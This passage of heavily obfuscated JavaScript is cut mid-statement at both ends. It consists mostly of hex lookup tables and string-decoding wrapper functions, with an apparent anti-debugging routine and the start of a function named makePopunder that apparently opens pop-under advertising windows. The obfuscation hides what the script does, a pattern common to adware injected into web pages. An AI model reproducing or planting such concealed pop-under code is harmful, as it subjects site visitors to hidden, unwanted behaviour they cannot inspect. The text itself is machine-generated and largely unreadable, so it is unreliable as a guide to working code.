,FI:0x59,Fd:0x57,Fb:0x1f,FX:0xf1,Ff:0xc,Fy:0x215,Fz:0x572,Fx:0x661,FK:0x44a,Fi:0x499,FJ:0x13b,Fo:0xed,FE:0x241,Fu:0x1a8,FC:0x6d5,FH:0x2b3,FU:0x2e9,Fj:0x454,FZ:0x330,FY:0x20b,FV:0x3ee,FM:0x108,FT:0x192,Fn:0x755,Fm:0x69a,Fg:0x3b6,Fq:0x57e,v0:0x5b9,v1:0x1a9,v2:0x199,v3:0x14e,v4:0xec,v5:0x32f,v6:0xa62,v7:0x8c1,v8:0x96a,v9:0xb02,vh:0x7fd,vt:0x12c,vA:0x85,ve:0x145,vW:0x17,vQ:0xcf,vl:0x38b,vO:0xff,va:0x2a2,vk:0x21c,vG:0x796,vD:0xae4,vN:0x9ac,vs:0x8ce,vP:0x376,vc:0x5e6,vB:0x16d,vS:0x463,vw:0x46f,vr:0x850,vL:0x7ff,vF:0xb9a,vv:0x98a,vp:0x320,vR:0x59c,vI:0x4e3,vd:0x26c,vb:0x1c0,vX:0x34f,vf:0x3f9,vy:0x5a5,vz:0x330,vx:0x3d8,vK:0x51c,vi:0x50a,vJ:0x70d,vo:0x754,vE:0x53f,vu:0x80a,vC:0x588,vH:0x3c1,vU:0x7c6,vj:0x595,vZ:0x7c1,vY:0x841,vV:0x576,vM:0x609,vT:0x5d0,vn:0x434,vm:0x37b,vg:0x5af,vq:0x213,p0:0x8b0,p1:0x85f,p2:0x5f5,p3:0x7ec,p4:0x60b,p5:0x3bf,p6:0x625,p7:0x78a,p8:0x57c,p9:0x759,ph:0x674,pt:0x8dd,pA:0x9ba,pe:0x593,pW:0x6cb,pQ:0x939,pl:0x769,pO:0x4a0,pa:0x1c7,pk:0xe1,pG:0x7a,pD:0x3f,pN:0x18,ps:0xa06,pP:0x700,pc:0x90d,pB:0x8f9,pS:0x7f7,pw:0x328,pr:0x39a,pL:0x34a,pF:0x350,pv:0x48a,pp:0x3f9,pR:0x3b1,pI:0x55f,pd:0x6ed,pb:0x42f,pX:0x3f8,pf:0x25c,py:0x324,pz:0x320,px:0x633,pK:0x238,pi:0x3a0,pJ:0x5a4,po:0x44f,pE:0x16f,pu:0x3b,pC:0x3b5,pH:0x18a,pU:0x28f,pj:0x1e5,pZ:0x492,pY:0x35f,pV:0xbc,pM:0x39c,pT:0x180,pn:0xac,pm:0x113,pg:0x2c2,pq:0x5d4,R0:0x3bd,R1:0x4da,R2:0x3ad,R3:0x58f,R4:0xa23,R5:0xb30,R6:0x848,R7:0x9b1,R8:0x870,R9:0x42b,Rh:0x6ef,Rt:0x896,RA:0x4be,Re:0x547,RW:0x816,RQ:0x5f8,Rl:0x506,RO:0x828,Ra:0x87e,Rk:0x30a,RG:0x4e4,RD:0x3ef,RN:0x63c,Rs:0x70a,RP:0x43c,Rc:0x58a,RB:0x581,RS:0x6e6,Rw:0x3e3,Rr:0x52e,RL:0x5d7,RF:0x37a,Rv:0x576,Rp:0x913,RR:0x901,RI:0xb9f,Rd:0x852,Rb:0x888,RX:0x41b,Rf:0x1ce,Ry:0x2ac,Rz:0x4d2,Rx:0x525,RK:0x10a,Ri:0x193,RJ:0x2e1,Ro:0x136,RE:0x2d6,Ru:0x76e,RC:0x85a,RH:0x924,RU:0xa93,Rj:0x8de,RZ:0x190,RY:0x8e,RV:0x163,RM:0xc4,RT:0x8e9,Rn:0xae6,Rm:0x994,Rg:0xb0e,Rq:0x91d,I0:0x4dc,I1:0x87,I2:0x33e,I3:0x335,I4:0x23a,I5:0x30c,I6:0x483,I7:0x50a,I8:0x40d,I9:0x60d,Ih:0x86b,It:0x923,IA:0x8e4,Ie:0xa02,IW:0x40e,IQ:0x51,Il:0x390,IO:0x4e2,Ia:0x276,Ik:0x3d0,IG:0x624,ID:0x537,IN:0x781,Is:0x665,IP:0x5f7,Ic:0x664,IB:0xa1,IS:0x177,Iw:0x1f0,Ir:0x24b,IL:0xe,IF:0x5a1,Iv:0x693,Ip:0x75c,IR:0xb0f,II:0xa86,Id:0xb08,Ib:0x8ca,IX:0x97a,If:0x3f,Iy:0xc,Iz:0x169,Ix:0xb2,IK:0x186,Ii:0x1d2,IJ:0x3d3,Io:0x1ec,IE:0x7f0,Iu:0x660,IC:0x89b,IH:0x3d4,IU:0x5a7,Ij:0x2f5,IZ:0xdf,IY:0x2ce,IV:0x50b,IM:0x371,IT:0x275,In:0x294,Im:0x364,Ig:0x1da,Iq:0x623,d0:0x94e,d1:0x6f2,d2:0x607,d3:0x385,d4:0x360,d5:0x7d5,d6:0x22d,d7:0x1bd,d8:0x132,d9:0x7a5,dh:0x712,dt:0x7b2,dA:0x66d,de:0x77a,dW:0x2e7,dQ:0x440,dl:0x390,dO:0x589,da:0x6e2,dk:0x41e,dG:0x2d2,dD:0x5bc,dN:0x677,ds:0x54e,dP:0x358,dc:0x766,dB:0x3cb,dS:0x507,dw:0x3ab,dr:0x6d6,dL:0x252,dF:0x355,dv:0x164,dp:0x322,dR:0x255,dI:0x2b2,dd:0x1cb,db:0x3dd,dX:0x4e4,df:0x366,dy:0x357,dz:0x5a9,dx:0x80c,dK:0x674,di:0x757,dJ:0x566},BC={t:0x162,A:0x10c,e:0xf7,l:0x627},Bu={t:0x670,A:0x855,e:0x801,l:0x718,O:0x612,a:0x1d8,k:0x521,G:0x45f,D:0x37a,N:0x4f1,s:0x3c9,P:0x3fc,c:0x474,B:0x376,S:0x530,w:0x272,r:0x29e,L:0x4a6,F:0x35c,v:0x334,p:0xa0,R:0x368,I:0x2dc,d:0x230,b:0x426,X:0x1d5,f:0x90,y:0x252,z:0xc9,x:0x47,K:0x495,i:0x329,J:0x2d,o:0x2a9,E:0x3,u:0x4fd,C:0x670,H:0x58c,U:0x473,j:0x2c4,Z:0x4dd,Y:0x783,V:0x7a3,M:0x5ad,T:0x3d0,n:0x10c,m:0x319,g:0x315,q:0x56b,h0:0x29a,h1:0x3de,h2:0x4fe,h3:0x70b,h4:0x5f8,h5:0x6a5},Bo={t:0x182,A:0x143,e:0x199,l:0x1b2},Bi={t:0x81,A:0xb3,e:0x170,l:0x437},BK={t:0x17c,A:0x12,e:0x52,l:0x18a},Bx={t:0x9e,A:0x1ac,e:0x159,l:0x16f},Bz={t:0xa7,A:0xee,e:0x1bf,l:0x2b6},By={t:0xad,A:0x1b9,e:0x1c8,l:0x17b},BR={t:0x85,A:0xe7,e:0xf0,l:0x4e};function Wm(t,A,e,l,O){return hH(t-BR.t,l-BR.A,e-BR.e,t,O-BR.l);}var t={'zPwZb':function(e,l){return e(l);},'zyyMr':function(e,l){return e+l;},'yOCPd':WV(BH.t,BH.A,BH.e,BH.l,BH.O)+WM(BH.a,BH.k,BH.G,BH.D,BH.N)+WT(BH.s,BH.P,BH.c,-BH.B,BH.S)+WM(BH.w,BH.r,BH.L,BH.F,BH.v),'yFqeK':WV(BH.p,BH.R,BH.I,BH.d,BH.b)+Wm(BH.X,BH.f,BH.y,BH.z,BH.x)+WV(BH.a,BH.K,BH.i,BH.J,BH.o)+WT(BH.E,BH.u,BH.C,BH.H,BH.U)+Wm(BH.j,BH.Z,BH.Y,BH.V,BH.M)+Wm(BH.T,BH.n,BH.m,BH.g,BH.q)+'\x20)','FMwkq':function(e){return e();},'UAUjh':function(e,l){return e===l;},'wmVcE':WV(BH.h0,BH.h1,BH.h2,BH.h3,BH.h4),'faxYe':WT(BH.h5,BH.h6,BH.h7,BH.h8,BH.h9),'tMIsl':WT(BH.hh,BH.ht,BH.hA,-BH.he,-BH.hW)+Wm(BH.hQ,BH.hl,-BH.hO,BH.ha,BH.hk)+'r','ApuNb':WT(BH.hG,BH.hD,BH.hN,BH.hs,BH.hP),'xgWfD':Wm(BH.hc,BH.hB,BH.hS,BH.hw,BH.hr)+WM(BH.hL,BH.hF,BH.hv,BH.hp,BH.hR)+'t','MgpHw':WM(BH.hI,BH.hd,BH.hb,BH.hX,BH.hf)+Wm(BH.hy,BH.hz,BH.hx,BH.BU,BH.Bj)+'=','DWUFL':Wm(BH.BZ,BH.BY,BH.BV,BH.BM,BH.BT)+Wm(BH.Bn,BH.Bm,BH.Bg,BH.Bq,BH.S0)+WM(BH.S1,BH.S2,BH.S3,BH.S4,BH.S5),'NOrij':WV(BH.S6,BH.S7,BH.S8,BH.S9,BH.Sh)+WT(BH.St,BH.SA,BH.Se,BH.SW,-BH.SQ)+WV(BH.Sl,BH.SO,BH.Sa,BH.Sk,BH.SG),'VGiDD':Wn(BH.SD,BH.SN,BH.Ss,BH.SP,BH.Sc)+Wm(BH.SB,BH.u,BH.SS,BH.Sw,BH.Sr),'IVdaz':WT(BH.SL,BH.SF,BH.Sv,BH.Sp,BH.m)+Wn(BH.SR,BH.SI,BH.Sd,BH.Sb,BH.SX)+WT(BH.Sf,BH.Sy,BH.Sz,BH.Sx,BH.SK),'AOvJC':Wn(-BH.Si,BH.SJ,BH.So,BH.SE,-BH.Su),'ivULs':WT(BH.SC,BH.SH,-BH.SU,BH.Sj,-BH.SZ)+'nY','FGhdG':Wm(BH.SY,BH.SV,BH.SM,BH.ST,BH.Sn)+'me','QttYq':WM(BH.Sm,BH.Sg,BH.Sq,BH.w0,BH.w1)+Wm(BH.w2,BH.w3,BH.w4,BH.w5,BH.w6),'gGbrw':WM(BH.w7,BH.w8,BH.w9,BH.wh,BH.wt),'NQCzq':Wn(BH.wA,BH.we,BH.wW,BH.wQ,BH.wl)+Wn(BH.wO,BH.wa,BH.wk,BH.wG,BH.wD),'ydHyu':Wm(BH.wN,BH.ws,BH.wP,BH.wc,BH.wB)+WT(BH.wS,-BH.ww,BH.wr,BH.wL,BH.wF),'Uyqqs':Wn(BH.wv,BH.wp,BH.wR,-BH.wI,BH.wd)+WV(BH.wb,BH.wX,BH.wf,BH.wy,BH.h8)+Wn(-BH.wz,BH.wx,BH.wK,BH.wi,BH.wJ),'nIgmi':WT(BH.wo,-BH.wE,-BH.wu,-BH.wC,BH.wH)+'ox','zbVOK':WV(BH.wU,BH.wj,BH.wZ,BH.wY,BH.wV)+WM(BH.wM,BH.wT,BH.wn,BH.wm,BH.wg)+WV(BH.SY,BH.wq,BH.r0,BH.r1,BH.r2),'rxPza':Wn(BH.r3,-BH.r4,BH.r5,BH.r6,BH.r7)+WM(BH.r8,BH.wf,BH.r9,BH.rh,BH.rt)+'bp','NWwZB':Wm(BH.U,BH.rA,BH.re,BH.rW,BH.rQ),'NmwxR':WV(BH.rl,BH.wt,BH.rO,BH.ra,BH.rk)+Wm(BH.rG,BH.Sr,BH.rD,BH.rN,BH.rs)+WT(BH.rP,BH.rc,-BH.rB,BH.rS,BH.rw)+WM(BH.rr,BH.rL,BH.rF,BH.rv,BH.rp),'eWxox':WT(BH.rR,BH.rI,BH.rd,BH.rb,BH.rX)+WV(BH.rf,BH.ry,BH.rz,BH.rx,BH.rK)+'g','uQKpy':Wn(BH.ri,BH.rJ,-BH.ro,-BH.rE,-BH.ru)+'t','qSsuS':WM(BH.rC,BH.rH,BH.rU,BH.rj,BH.rZ)+Wn(-BH.rY,-BH.rV,BH.rM,BH.rT,-BH.rn)+'d','jMmEF':Wn(-BH.rm,-BH.h7,BH.rg,-BH.rq,BH.L0)+'=/','JFfFA':WV(BH.L1,BH.L2,BH.L3,BH.L4,BH.L5),'jUFHw':WT(BH.L6,BH.L7,BH.L8,BH.L9,BH.Lh),'ScZdQ':WM(BH.S9,BH.Lt,BH.LA,BH.Le,BH.LW)+WV(BH.LQ,BH.Ll,BH.LO,BH.La,BH.Lk),'Zjyjb':WT(BH.LG,BH.LD,BH.LN,BH.Ls,BH.LP)+'me','FAViy':Wn(-BH.Lc,BH.LB,BH.LS,BH.Lw,BH.Lr)+Wm(BH.LL,BH.LF,BH.Lv,BH.Lp,BH.LR),'TptJf':WV(BH.LI,BH.Ld,BH.Lb,BH.LX,BH.Lf)+Wn(-BH.Ly,BH.Lz,-BH.Lx,-BH.LK,-BH.Li)+Wm(BH.LJ,BH.Lo,BH.LE,BH.Lu,BH.LC),'ppZUA':WM(BH.LH,BH.LU,BH.S9,BH.Lj,BH.LZ)+'ck','RKDfa':WT(BH.LY,BH.LV,BH.LM,BH.LT,BH.Ln)+'t','EqzTo':WM(BH.Lm,BH.Lg,BH.Lq,BH.F0,BH.F1)+'Of','KHTNZ':Wn(BH.F2,BH.F3,BH.F4,BH.F5,BH.F6),'QIMXl':Wm(BH.F7,BH.F8,BH.F9,BH.Fh,BH.Ft)+'w','DtMVw':WT(BH.BZ,BH.FA,-BH.Fe,BH.FW,BH.FQ)+WM(BH.Fl,BH.FO,BH.Fa,BH.Fk,BH.FG)+'er','atRNT':Wm(BH.FD,BH.FN,BH.Fs,BH.FP,BH.Fc),'aJDTp':WM(BH.FB,BH.FS,BH.Fw,BH.Fr,BH.FL)+Wm(BH.FF,BH.Fv,BH.h4,BH.Fp,BH.FR)+'e','XpFFq':Wn(BH.FI,BH.Fd,-BH.Fb,BH.FX,BH.Ff),'JwaQS':Wm(BH.Fy,BH.Fz,BH.Fx,BH.FK,BH.Fi)+Wm(BH.FJ,BH.Fo,BH.FE,BH.SE,BH.Fu)+'mk','KlRxG':Wm(BH.FC,BH.FH,BH.FU,BH.Fj,BH.FZ)+Wn(BH.FY,BH.FV,-BH.Si,BH.FM,BH.FT),'BZWeW':Wm(BH.Fn,BH.Fm,BH.Fg,BH.Fq,BH.v0)+Wm(-BH.v1,BH.v2,-BH.v3,BH.v4,BH.v5),'KqvfE':WV(BH.v6,BH.v7,BH.v8,BH.v9,BH.vh),'reYgI':WT(BH.SC,BH.vt,-BH.vA,-BH.ve,-BH.vW)+'nX','sEeYw':WT(BH.vQ,BH.vl,-BH.vO,BH.va,BH.vk)+WM(BH.vG,BH.Sr,BH.vD,BH.vN,BH.vs)+'k','epCBe':WT(BH.vP,BH.vc,BH.vB,BH.vS,BH.vw)+'IP','NPBoq':WM(BH.vr,BH.hR,BH.vL,BH.vF,BH.vv)+WT(BH.vp,BH.vR,BH.vI,BH.vd,BH.vb),'rVXzw':WV(BH.vX,BH.vf,BH.vy,BH.vz,BH.vx),'uFqJG':WM(BH.vK,BH.vi,BH.vJ,BH.vo,BH.vE)+WV(BH.vu,BH.vC,BH.vH,BH.vU,BH.vj)+'Ce','ezHgz':Wm(BH.vZ,BH.ry,BH.vY,BH.vV,BH.vM)+WV(BH.vT,BH.vn,BH.vm,BH.vg,BH.vq)+'d','DrdgY':function(e){return e();}},A=[t[Wm(BH.z,BH.p0,BH.p1,BH.p2,BH.p3)],t[WV(BH.SY,BH.p4,BH.p5,BH.p6,BH.p7)],t[WV(BH.p8,BH.p9,BH.ph,BH.pt,BH.pA)],t[WV(BH.pe,BH.pW,BH.pQ,BH.pl,BH.pO)],t[WT(BH.pa,BH.pk,BH.pG,BH.pD,BH.pN)],t[WM(BH.ps,BH.pP,BH.pc,BH.pB,BH.pS)],t[Wm(BH.pw,BH.hh,BH.pr,BH.pL,BH.pF)],t[WT(BH.pv,BH.pp,BH.pR,BH.pI,BH.pd)],t[WV(BH.pb,BH.pX,BH.pf,BH.py,BH.pz)],t[Wm(BH.px,BH.pK,BH.SM,BH.pi,BH.pJ)],t[Wn(-BH.po,-BH.pE,-BH.pu,-BH.pC,-BH.pH)],t[WT(BH.pU,BH.pj,BH.pZ,BH.pY,BH.c)],t[Wn(BH.pV,BH.pM,-BH.pT,-BH.pn,BH.pm)],t[Wm(BH.pg,BH.y,BH.pq,BH.LJ,BH.R0)],t[Wm(BH.R1,BH.R2,BH.w8,BH.R3,BH.pl)],t[WM(BH.R4,BH.R5,BH.R6,BH.R7,BH.R8)],t[WV(BH.R9,BH.Rh,BH.Rt,BH.RA,BH.Re)],t[WV(BH.RW,BH.RQ,BH.Rl,BH.RO,BH.Ra)],t[Wm(BH.wX,BH.Rk,BH.RG,BH.RD,BH.RN)],t[Wm(BH.Rs,BH.RP,BH.Rc,BH.RB,BH.RS)],t[WM(BH.Rw,BH.Rr,BH.RL,BH.RF,BH.Rv)],t[WV(BH.Rp,BH.RR,BH.RI,BH.Rd,BH.Rb)],t[WT(BH.RX,BH.Rf,BH.Ry,BH.Rz,BH.Rx)],t[Wn(BH.RK,BH.Ri,BH.RJ,BH.Ro,BH.RE)],t[WV(BH.Ru,BH.RC,BH.RH,BH.RU,BH.Rj)],t[Wn(BH.RZ,BH.RY,-BH.FI,BH.RV,-BH.RM)],t[WM(BH.RT,BH.Rn,BH.Rm,BH.Rg,BH.Rq)],t[Wn(BH.I0,-BH.I1,BH.I2,BH.I3,BH.I4)],t[WV(BH.I5,BH.I6,BH.I7,BH.py,BH.I8)],t[WV(BH.I9,BH.Ih,BH.It,BH.IA,BH.Ie)],t[Wn(BH.IW,-BH.IQ,BH.Il,BH.IO,BH.Ia)],t[WT(BH.Ik,BH.IG,BH.ID,BH.S2,BH.LA)],t[WV(BH.vE,BH.IN,BH.Is,BH.IP,BH.Ic)],t[Wn(BH.IB,BH.IS,BH.Iw,-BH.Ir,BH.IL)],t[WV(BH.IF,BH.ID,BH.Iv,BH.SO,BH.Ip)],t[WM(BH.IR,BH.II,BH.Id,BH.Ib,BH.IX)],t[Wn(BH.If,-BH.Iy,BH.RZ,BH.Iz,-BH.Ix)],t[Wm(BH.IK,BH.Ii,BH.u,BH.IJ,BH.Io)],t[WV(BH.IE,BH.Iu,BH.IC,BH.IH,BH.IU)],t[WT(BH.Ij,BH.IZ,BH.IY,BH.IV,BH.IM)],t[Wn(-BH.IT,-BH.In,-BH.Im,-BH.C,-BH.Ig)],t[WM(BH.A,BH.Iq,BH.d0,BH.I0,BH.d1)],t[WT(BH.d2,BH.d3,BH.Il,BH.d4,BH.d5)],t[Wm(BH.d6,BH.Ir,BH.d7,BH.d8,BH.RF)],t[WM(BH.d9,BH.vM,BH.dh,BH.dt,BH.dA)],t[WM(BH.de,BH.dW,BH.dQ,BH.dl,BH.dO)],t[WV(BH.da,BH.dk,BH.dG,BH.dD,BH.dN)],t[WM(BH.ds,BH.dP,BH.dc,BH.dB,BH.dS)],t[WT(BH.Lu,BH.dw,BH.dr,BH.dL,BH.dF)],t[Wm(BH.dv,BH.dp,BH.dR,BH.dI,BH.dd)],t[WV(BH.db,BH.dX,BH.df,BH.dy,BH.dz)]];function WV(t,A,e,l,O){return hj(A-By.t,t,e-By.A,l-By.e,O-By.l);}function WT(t,A,e,l,O){return hC(t-Bz.t,e,e-Bz.A,l-Bz.e,t-Bz.l);}function Wn(t,A,e,l,O){return hH(t-Bx.t,O- -Bx.A,e-Bx.e,e,O-Bx.l);}_0x21e5=function(){var BE={t:0x121,A:0x1d1,e:0x141,l:0x74},BJ={t:0x1bc,A:0x49,e:0x7b,l:0x27c};function Wg(t,A,e,l,O){return WV(O,l- -BK.t,e-BK.A,l-BK.e,O-BK.l);}function Q1(t,A,e,l,O){return WM(t-Bi.t,A-Bi.A,A,l-Bi.e,l- -Bi.l);}function Wq(t,A,e,l,O){return Wn(t-BJ.t,A-BJ.A,O,l-BJ.e,e-BJ.l);}function Q2(t,A,e,l,O){return Wn(t-Bo.t,A-Bo.A,e,l-Bo.e,O-Bo.l);}function Q0(t,A,e,l,O){return WT(t- -BE.t,A-BE.A,O,l-BE.e,O-BE.l);}if(t[Wg(Bu.t,Bu.A,Bu.e,Bu.l,Bu.O)](t[Wg(Bu.a,Bu.k,Bu.G,Bu.D,Bu.N)],t[Wg(Bu.s,Bu.P,Bu.c,Bu.B,Bu.S)])){var l;try{var O=fZnfzn[Wq(Bu.w,Bu.r,Bu.L,Bu.F,Bu.v)](a,fZnfzn[Q1(Bu.p,Bu.R,Bu.I,Bu.d,Bu.b)](fZnfzn[Q0(Bu.X,-Bu.f,Bu.y,-Bu.z,Bu.x)](fZnfzn[Q1(Bu.K,Bu.i,Bu.J,Bu.o,-Bu.E)],fZnfzn[Wg(Bu.u,Bu.C,Bu.H,Bu.U,Bu.j)]),');'));l=fZnfzn[Q0(Bu.Z,Bu.Y,Bu.V,Bu.M,Bu.T)](O);}catch(a){l=G;}l[Wq(Bu.n,Bu.m,Bu.g,Bu.q,Bu.h0)+Wg(Bu.h1,Bu.h2,Bu.h3,Bu.h4,Bu.h5)+'l'](O,0x51*0x67+0xf8d+-0x4*0x821);}else return A;};function WM(t,A,e,l,O){return hC(t-BC.t,e,e-BC.A,l-BC.e,O-BC.l);}return t[WM(BH.dx,BH.dK,BH.di,BH.IW,BH.dJ)](_0x21e5);}function hH(t,A,e,l,O){var BU={t:0x14e};return Q(A- -BU.t,l);}function makePopunder(A){var vT={t:0x620,A:0x71c,e:0x7a0,l:0x7af,O:0x73a,a:0x24a,k:0x22f,G:0x408,D:0x11c,N:0x394,s:0x316,P:0x268,c:0x2ce,B:0x2da,S:0x2f,w:0x5e1,r:0x758,L:0x88d,F:0x98b,v:0x809,p:0x4dc,R:0x453,I:0x4c3,d:0x499,b:0x625,X:0x5f8,f:0x512,y:0x5fb,z:0x689,x:0x28a,K:0x39f,i:0x169,J:0x14e,o:0x388,E:0x145,u:0x57e,C:0x5e4,H:0x33b,U:0x625,j:0x6df,Z:0x5b6,Y:0x4f4,V:0x87c,M:0x4e2,T:0x7b0,n:0x694,m:0xbb9,g:0x955,q:0xa22,h0:0x913,h1:0x10a,h2:0x1a3,h3:0xa9,h4:0x1e9,h5:0x150,h6:0x3a6,h7:0x4b9,h8:0x296,h9:0x15c,hh:0x643,ht:0x5d1,hA:0x90b,he:0x8e9,hW:0x565,hQ:0x81d,hl:0x8bb,hO:0x7f1,ha:0x9bf,hk:0xa59,hG:0x833,hD:0x763,hN:0x59f,hs:0x708,hP:0x5b9,hc:0x9c4,hB:0x124,hS:0x3e0,hw:0x22f,hr:0x47b,hL:0x1b4,hF:0x6cd,hv:0x569,hp:0x404,hR:0x8e7,hI:0x963,hd:0x19d,hb:0x15e,hX:0xc0,hf:0x285,hy:0xb5,hz:0x6ab,hx:0x49c,vn:0x46c,vm:0x5ea,vg:0x579,vq:0x2a1,p0:0x2c3,p1:0x58,p2:0xfc,p3:0x41e,p4:0x437,p5:0x301,p6:0x26e,p7:0xd2,p8:0x321,p9:0x6c0,ph:0x6bf,pt:0x7e2,pA:0x5c6,pe:0x474,pW:0x6ed,pQ:0x6f9,pl:0x42b,pO:0x398,pa:0x6e8,pk:0x17f,pG:0x204,pD:0x1c0,pN:0x3a3,ps:0x894,pP:0xb2d,pc:0x971,pB:0x7e3,pS:0x766,pw:0x4f9,pr:0x4db,pL:0x425,pF:0x65a,pv:0x60d,pp:0x32,pR:0x15b,pI:0x28d,pd:0x143,pb:0x221,pX:0x40,pf:0x23,py:0x45,pz:0x106,px:0x55f,pK:0x7ac,pi:0x3f8,pJ:0x6e4,po:0x4ba,pE:0x3f9,pu:0x480,pC:0x22d,pH:0x471,pU:0x8f8,pj:0x6b9,pZ:0x875,pY:0x653,pV:0x631,pM:0x6ea,pT:0x8be,pn:0x82d,pm:0xa5c,pg:0x8db,pq:0x72f,R0:0x943,R1:0x959,R2:0x5c2,R3:0x588,R4:0x375,R5:0x448,R6:0x24d,R7:0x350,R8:0x44,R9:0x24f,Rh:0x157,Rt:0xf8,RA:0xc0,Re:0x17d,RW:0xd9,RQ:0x165,Rl:0x3e3,RO:0x149,Ra:0x4d6,Rk:0x4f6,RG:0x57b,RD:0x25f,RN:0x290,Rs:0x5d7,RP:0x499,Rc:0x3a7,RB:0x577,RS:0x66a,Rw:0xdb,Rr:0x367,RL:0x3af,RF:0x431,Rv:0x419,Rp:0x767,RR:0x7ea,RI:0x980,Rd:0x8e0,Rb:0x878,RX:0x668,Rf:0x618,Ry:0x47d,Rz:0x54f,Rx:0x44d,RK:0x424,Ri:0x337,RJ:0x23e,Ro:0x2be,RE:0x42d,Ru:0x6a0,RC:0x49d,RH:0x1f5,RU:0x163,Rj:0x2ff,RZ:0x426,RY:0x3eb,RV:0x510,RM:0x16a,RT:0x2ac,Rn:0x33,Rm:0x1b5,Rg:0x38,Rq:0x22,I0:0x412,I1:0x6c5,I2:0x200,I3:0x528,I4:0x3bb,I5:0x296,I6:0x4b6,I7:0x290,I8:0x5ca,I9:0x46a,Ih:0x71e,It:0x7d6,IA:0xade,Ie:0x986,IW:0x9a0,IQ:0x7e3,Il:0x73d,IO:0xb20,Ia:0x9f7,Ik:0x8a7,IG:0x1bc,ID:0x1a5,IN:0x6b,Is:0x320,IP:0x8b,Ic:0x4d4,IB:0x33a,IS:0x3ea,Iw:0x4e3,Ir:0x4ca,IL:0x104,IF:0x1f1,Iv:0x160,Ip:0xd8,IR:0xd2,II:0x81a,Id:0x9fb,Ib:0x876,IX:0x622,If:0x827,Iy:0x63e,Iz:0x47d,Ix:0x87a,IK:0x449,Ii:0x4f7,IJ:0x98,Io:0x34,IE:0x1a6,Iu:0x17b,IC:0xce,IH:0x6ed,IU:0x5d6,Ij:0x538,IZ:0x5e4,IY:0x7f9,IV:0x2c3,IM:0x4a2,IT:0x428,In:0x4d0,Im:0x353,Ig:0xa7,Iq:0x2bd,d0:0x85,d1:0x199,d2:0x385,d3:0x26d,d4:0x13,d5:0x120,d6:0xab,d7:0x1bc,d8:0x326,d9:0x415,dh:0x3da,dt:0x461,dA:0x260,de:0x802,dW:0x707,dQ:0x47c,dl:0x86f,dO:0x1df,da:0x320,dk:0x68,dG:0x2cb,dD:0x21f,dN:0x1ab,ds:0x1ee,dP:0x416,dc:0x57,dB:0x468,dS:0x775,dw:0x6f0,dr:0x493,dL:0x702,dF:0x553,dv:0x7da,dp:0xa93,dR:0xa94,dI:0x5cb,dd:0x8a2,db:0x793,dX:0x7cb,df:0x6be,dy:0x7e2,dz:0x7c7,dx:0xa4e,dK:0xa4a,di:0x664,dJ:0x219,dE:0x245,du:0x89,dC:0x113,dH:0xe7,dU:0x26b,dj:0x366,dZ:0x127,dY:0x3c9,dV:0x3a4,dM:0x12d,dT:0x1a,dn:0x125,dm:0x1fc,dg:0x1a0,dq:0x8c7,b0:0x9f5,b1:0xa7b,b2:0xa10,b3:0x8c4,b4:0x2e3,b5:0x58d,b6:0x75a,b7:0x43e,b8:0x49b,b9:0x436,bh:0x561,bt:0x3c3,bA:0x103,be:0x5f6,bW:0x41b,bQ:0x664,bl:0x7f8,bO:0x63e,ba:0x578,bk:0x7c2,bG:0x697,bD:0x8df,bN:0x5a2,bs:0x9c1,bP:0x2ce,bc:0x255,bB:0x55,bS:0x3cd,bw:0x583,br:0x518,bL:0x4d7,bF:0x51c,bv:0x129,bp:0x379,bR:0x4fa,bI:0x248,bd:0x458,bb:0x68a,bX:0x76b,bf:0x88a,by:0x6ab,bz:0x7a3,bx:0x31f,bK:0xa0,bi:0x9c,bJ:0xb5,bo:0x4ea,bE:0x6b8,bu:0x59a,bC:0x624,bH:0x5e2,bU:0x916,bj:0x734,bZ:0xbb8,bY:0x830,bV:0x51f,bM:0x4ca,bT:0x3d7,bn:0x4b4,bm:0x2e5,bg:0x5ab,bq:0x550,X0:0x80d,X1:0x7cf,X2:0x2d8,X3:0x17c,X4:0xc2,X5:0x4b,X6:0x13d,X7:0x60,X8:0x9a,X9:0x1a4,Xh:0x156,Xt:0x1bf,XA:0x29f,Xe:0xf4,XW:0xf7,XQ:0x14e,Xl:0x500,XO:0x391,Xa:0x532,Xk:0x497,XG:0x722,XD:0x465,XN:0x672,Xs:0x74a,XP:0x3cb,Xc:0x2ae,XB:0x55d,XS:0x30,Xw:0x172,Xr:0x188,XL:0xc7,XF:0x2d,Xv:0xed,Xp:0x8a,XR:0x185,XI:0x4b2,Xd:0x4e9,Xb:0x42c,XX:0x344,Xf:0x799,Xy:0x1da,Xz:0x288,Xx:0x1be,XK:0x1ae,Xi:0x3fa,XJ:0x269,Xo:0x110,XE:0x313,Xu:0x18,XC:0x5e7,XH:0x761,XU:0x6f8,Xj:0x5fb,XZ:0x630,XY:0x64a,XV:0x499,XM:0x68d,XT:0x8f2,Xn:0x24b,Xm:0x4b1,Xg:0x350,Xq:0x2e6,f0:0x549,f1:0xb3,f2:0x103,f3:0x159,f4:0x9,f5:0x791,f6:0x6a5,f7:0x71b,f8:0x933,f9:0x688,fh:0x4ae,ft:0x2e5,fA:0x3bd,fe:0x377,fW:0x357,fQ:0x55f,fl:0x399,fO:0x2a9,fa:0x4fc,fk:0x6c5,fG:0x8c6,fD:0x70d,fN:0x4fe,fs:0x202,fP:0x314,fc:0x599,fB:0x278,fS:0x2dc,fw:0x463,fr:0x530,fL:0x452,fF:0x4e3,fv:0x64e,fp:0x621,fR:0x3b0,fI:0x3c5,fd:0x485,fb:0x867,fX:0x7de,ff:0x60e,fy:0xa2e,fz:0x7a7,fx:0x5b1,fK:0x4b7,fi:0x864,fJ:0x498,fo:0x6ee,fE:0x5c9,fu:0x5d3,fC:0x42e,fH:0x9ae,fU:0x706,fj:0x43a,fZ:0x691,fY:0x7d0,fV:0x2f4,fM:0x6c7,fT:0x43f,fn:0x567,fm:0x3a5,fg:0x638,fq:0x4b5,y0:0x317,y1:0x295,y2:0x4ea,y3:0x781,y4:0x7c2,y5:0x7f1,y6:0x4ef,y7:0x34a,y8:0x1d1,y9:0x228,yh:0x3ce,yt:0x7f3,yA:0x537,ye:0x52e,yW:0x7ee,yQ:0x7db,yl:0x872,yO:0x75a,ya:0x911,yk:0x7b5,yG:0x6e5,yD:0x72e,yN:0x650,ys:0x96d,yP:0x745,yc:0x435,yB:0x570,yS:0x45f,yw:0x3e8,yr:0x5a2,yL:0x43d,yF:0x34e,yv:0x121,yp:0x1d0,yR:0x235,yI:0x16e,yd:0x1dd,yb:0x6e,yX:0x207,yf:0x258,yy:0x78b,yz:0xa74,yx:0xa96,yK:0x7ef,yi:0x1b8,yJ:0x3ce,yo:0x5d3,yE:0x5a9,yu:0x3e9,yC:0x792,yH:0x6ec,yU